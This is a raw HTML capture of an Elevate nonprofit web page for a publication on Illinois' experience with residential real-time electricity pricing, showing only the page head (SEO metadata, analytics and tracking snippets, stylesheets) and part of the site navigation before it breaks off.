

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elevatenp.org/publications/making-waves-heartland-illinois-experience-residential-real-time-pricing-can-national-model/
body_size: 18079
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
	<!-- Meta Data -->
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Icons -->
	<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/elevate/public/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/elevate/public/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/elevate/public/favicon/favicon-16x16.png">
	<link rel="manifest" href="/wp-content/themes/elevate/public/favicon/site.webmanifest">
	<link rel="mask-icon" href="/wp-content/themes/elevate/public/favicon/safari-pinned-tab.svg" color="#466e82">
	<meta name="msapplication-TileColor" content="#466e82">
	<meta name="theme-color" content="#466e82">
	<!-- Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-604217-8"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag() {dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-604217-8');
	</script>
	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start':
            new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-MQG5ZGJ');
	</script>
	<!-- End Google Tag Manager -->

   <!-- Fonts -->	
   <link rel="preload" href="//cloud.typography.com/6339672/762342/css/fonts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
   <noscript><link rel="stylesheet" href="//cloud.typography.com/6339672/762342/css/fonts.css"></noscript>

      <link rel="stylesheet" href="https://use.typekit.net/fww6bli.css">
   <!-- End Fonts -->
   

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Making Waves in the Heartland: How Illinois’ Experience with Residential Real-Time Pricing Can Be a National Model - Elevate</title>
	<link rel="canonical" href="https://www.elevatenp.org/publications/making-waves-heartland-illinois-experience-residential-real-time-pricing-can-national-model/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Making Waves in the Heartland: How Illinois’ Experience with Residential Real-Time Pricing Can Be a National Model - Elevate" />
	<meta property="og:url" content="https://www.elevatenp.org/publications/making-waves-heartland-illinois-experience-residential-real-time-pricing-can-national-model/" />
	<meta property="og:site_name" content="Elevate" />
	<meta property="article:modified_time" content="2021-01-18T19:42:37+00:00" />
	<meta property="og:image" content="https://www.elevatenp.org/wp-content/uploads/og_img.png" />
	<meta property="og:image:width" content="1201" />
	<meta property="og:image:height" content="631" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.elevatenp.org/publications/making-waves-heartland-illinois-experience-residential-real-time-pricing-can-national-model/","url":"https://www.elevatenp.org/publications/making-waves-heartland-illinois-experience-residential-real-time-pricing-can-national-model/","name":"Making Waves in the Heartland: How Illinois’ Experience with Residential Real-Time Pricing Can Be a National Model - Elevate","isPartOf":{"@id":"https://www.elevatenp.org/#website"},"datePublished":"2008-01-23T20:40:42+00:00","dateModified":"2021-01-18T19:42:37+00:00","breadcrumb":{"@id":"https://www.elevatenp.org/publications/making-waves-heartland-illinois-experience-residential-real-time-pricing-can-national-model/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.elevatenp.org/publications/making-waves-heartland-illinois-experience-residential-real-time-pricing-can-national-model/"]}]},{"@type":"BreadcrumbList","@id":"https://www.elevatenp.org/publications/making-waves-heartland-illinois-experience-residential-real-time-pricing-can-national-model/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.elevatenp.org/"},{"@type":"ListItem","position":2,"name":"Publications","item":"https://www.elevatenp.org/publications/"},{"@type":"ListItem","position":3,"name":"Making Waves in the Heartland: How Illinois’ Experience with Residential Real-Time Pricing Can Be a National Model"}]},{"@type":"WebSite","@id":"https://www.elevatenp.org/#website","url":"https://www.elevatenp.org/","name":"Elevate","description":"","publisher":{"@id":"https://www.elevatenp.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elevatenp.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.elevatenp.org/#organization","name":"Elevate | Equity through climate action","url":"https://www.elevatenp.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.elevatenp.org/#/schema/logo/image/","url":"/wp-content/uploads/seo_logo.png","contentUrl":"/wp-content/uploads/seo_logo.png","width":3101,"height":901,"caption":"Elevate | Equity through climate action"},"image":{"@id":"https://www.elevatenp.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.elevatenp.org/wp-includes/css/dist/block-library/style.min.css?ver=1752612284' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-click-0-css' href='/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/style.min.css?ver=1764968202' type='text/css' media='all' />
<link rel='stylesheet' id='elevate-main-css' href='/wp-content/themes/elevate/public/css/app.min.css?ver=1767135370' type='text/css' media='all' />
<link rel='stylesheet' id='elevate-fancybox-css' href='/wp-content/themes/elevate/public/css/jquery.fancybox.min.css?ver=1767135370' type='text/css' media='all' />
<script type="text/javascript" src="/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1764968202" id="wpml-legacy-dropdown-click-0-js"></script>
<script type="text/javascript" src="https://www.elevatenp.org/wp-includes/js/jquery/jquery.min.js?ver=1715289549" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elevatenp.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1715289549" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.elevatenp.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elevatenp.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.elevatenp.org/?p=2255' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elevatenp.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elevatenp.org%2Fpublications%2Fmaking-waves-heartland-illinois-experience-residential-real-time-pricing-can-national-model%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elevatenp.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elevatenp.org%2Fpublications%2Fmaking-waves-heartland-illinois-experience-residential-real-time-pricing-can-national-model%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,2;" />
<link rel="icon" href="/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/cropped-favicon-270x270.png" />
   
			<!-- Recaptcha API -->
	<!-- <script src="https://www.google.com/recaptcha/api.js" async defer></script> -->

	<!-- Meta Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};
		if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
		n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];
		s.parentNode.insertBefore(t,s)}(window, document,'script',
		'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '556604116578104');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=556604116578104&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->

	<meta name="facebook-domain-verification" content="95m55oghwzmsk14dayn5n8di22uzf1" />
</head>

<body class="wp-singular publication-template-default single single-publication postid-2255 wp-theme-elevate">
	
			<a href="#main" class="skipToMain" aria-label="Skip to Main Content link">Skip To Main Content</a>
		<header  id="main-header">
			<div class="social_media">
				<div class="social_media_group">
					<a aria-label="Facebook" href="https://www.facebook.com/ElevateNPOrg"><i class="fa-brands fab fa-facebook-f" aria-hidden="true"></i></a>
					<a aria-label="Twitter" href="https://twitter.com/ElevateNPO"><i class="fa-brands fab fa-x-twitter" aria-hidden="true"></i></a>
					<a aria-label="LinkedIn" href="https://www.linkedin.com/company/1667941"><i class="fa-brands fab fa-linkedin-in" aria-hidden="true"></i></a>
					<a aria-label="YouTube" href="https://youtube.com/channel/UCK7S5GkG8Fz8uGrkhYLzeHg"><i class="fa-brands fab fa-youtube" aria-hidden="true"></i></a>
					<a aria-label="Instagram" href="https://www.instagram.com/elevatenpo/"><i class="fa-brands fab fa-instagram" aria-hidden="true"></i></a>
					<a aria-label="Threads" href="https://www.threads.net/@elevatenpo"><i class="fa-brands fab fa-threads" aria-hidden="true"></i></a>
					<a aria-label="Bluesky" href="https://bsky.app/profile/elevatenp.org"><i class="fa-brands fab fa-bluesky" aria-hidden="true"></i></a>
				</div>
			</div>
			<div class="wrap">
				<div class="hamburger">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<a href="/" class="logo">
					<img src="/wp-content/themes/elevate/public/img/elevate_logo.svg" alt="Elevate Energy" width="218" height="55">
				</a>

				<nav id="main_nav">
					<ul id="menu-main-site-navigation" class="main"><li id="nav-menu-item-13" class ="lvl-1 services   menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">What We Do</a>
<ul class="dropdown services">
<span class="mobile-back">Back</span>
	<li id="nav-menu-item-19" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Energy Efficiency</a>
	<ul class=" ">
		<li id="nav-menu-item-14777" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/smart-electricity-options/">Smart Electricity Options</a></li>
		<li id="nav-menu-item-15236" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/multi-family-energy-savings/">Multi-Family Energy Savings</a></li>
	</ul>
</li>
	<li id="nav-menu-item-19584" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Electrification</a>
	<ul class=" ">
		<li id="nav-menu-item-19583" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/building-electrification/">Building Electrification</a></li>
	</ul>
</li>
	<li id="nav-menu-item-29" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Solar</a>
	<ul class=" ">
		<li id="nav-menu-item-14778" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/solar-property-services/">Solar Property Services</a></li>
		<li id="nav-menu-item-14780" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/solar-and-storage/">Solar and Storage</a></li>
		<li id="nav-menu-item-14779" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/solar-planning/">Solar Planning for Governments</a></li>
		<li id="nav-menu-item-14805" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/illinois-solar-for-all/">Illinois Solar for All</a></li>
		<li id="nav-menu-item-18585" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/chicago-solar-map/">Chicago Solar Map</a></li>
	</ul>
</li>
	<li id="nav-menu-item-30" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Water</a>
	<ul class=" ">
		<li id="nav-menu-item-21025" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/lead-in-water/">Lead in Water</a></li>
		<li id="nav-menu-item-14541" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/water-affordability/">Water Affordability</a></li>
		<li id="nav-menu-item-14886" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/water-efficiency/">Water Efficiency</a></li>
	</ul>
</li>
	<li id="nav-menu-item-21" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Healthy Homes</a>
	<ul class=" ">
		<li id="nav-menu-item-14887" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/lead-abatement/">Lead Abatement</a></li>
		<li id="nav-menu-item-14537" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/indoor-air-quality/">Indoor Air Quality</a></li>
		<li id="nav-menu-item-14538" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/pest-management/">Pest Management</a></li>
		<li id="nav-menu-item-22149" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/?page_id=22143">Home Repair</a></li>
		<li id="nav-menu-item-22151" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/healthy-homes-for-healthy-families/">Healthy Homes for Healthy Families</a></li>
	</ul>
</li>
	<li id="nav-menu-item-22" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">High Performance Buildings</a>
	<ul class=" ">
		<li id="nav-menu-item-14889" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/building-and-portfolio-consulting/">Building and Portfolio Consulting</a></li>
		<li id="nav-menu-item-18089" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/building-efficiency-hubs/">Building Efficiency Hubs</a></li>
		<li id="nav-menu-item-14806" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/benchmarking-compliance/">Benchmarking Compliance</a></li>
		<li id="nav-menu-item-14890" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/green-certifications/">Green Certifications</a></li>
		<li id="nav-menu-item-14891" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/value-for-high-performing-homes/">Value for High-Performing Homes</a></li>
		<li id="nav-menu-item-15256" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/?page_id=15239">Education for Real Estate Agents</a></li>
	</ul>
</li>
	<li id="nav-menu-item-18" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Communities</a>
	<ul class=" ">
		<li id="nav-menu-item-14892" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/municipal-energy-benchmarking/">Municipal Energy Benchmarking</a></li>
		<li id="nav-menu-item-14776" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/municipal-climate-planning/">Municipal Planning</a></li>
	</ul>
</li>
	<li id="nav-menu-item-27" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Workforce &#038; Small Business Development</a>
	<ul class=" ">
		<li id="nav-menu-item-14893" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/contractor-workforce-development/">Contractor and Workforce Development</a></li>
	</ul>
</li>
	<li id="nav-menu-item-28" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Research &#038; Innovation</a>
	<ul class=" ">
		<li id="nav-menu-item-14807" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/research-and-innovation/">Research &#038; Innovation</a></li>
	</ul>
</li>
	<li id="nav-menu-item-14809" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Policy</a>
	<ul class=" ">
		<li id="nav-menu-item-14808" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/policy/">Policy</a></li>
	</ul>
</li>
	<li id="nav-menu-item-20271" class ="  lvl-2  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Green Financing</a>
	<ul class=" ">
		<li id="nav-menu-item-20270" class ="   lvl-3 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/green-financing/">Green Financing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-31" class ="lvl-1    menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Who We Serve</a>
<ul class="dropdown ">
<span class="mobile-back">Back</span>
	<li id="nav-menu-item-14894" class ="  lvl-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.elevatenp.org/renters-and-homeowners/">Renters &#038; Homeowners</a></li>
